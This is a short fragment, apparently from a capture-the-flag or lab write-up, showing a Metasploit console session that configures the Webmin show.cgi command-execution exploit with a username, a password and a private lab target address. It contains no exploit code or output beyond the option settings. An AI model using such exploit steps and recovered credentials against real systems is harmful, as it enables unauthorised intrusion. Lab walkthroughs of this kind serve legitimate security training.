 View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set PASSWORD videogamer124
PASSWORD => videogamer124
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set RHOSTS 10.10.162.45
RHOSTS => 10.10.162.45
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set USERNAME agent47
USERNAME => agent47
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set SSL false
[!] Changing the SSL option's value may require changing RPORT!
SSL => false
msf6 exploit(unix/webapp/webmin_show_cgi_exec) >